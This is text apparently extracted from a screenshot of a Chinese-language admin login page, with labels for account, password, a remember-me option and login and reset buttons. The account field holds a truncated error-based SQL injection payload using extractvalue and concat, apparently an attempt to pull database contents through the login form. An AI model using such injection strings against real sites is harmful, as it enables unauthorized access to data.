 管理登录
帐号
admin' and (select extractvalue(1,concat(0x7e,(select dat
密码
记住一个月
登录 重置
不是管理员? 返回首页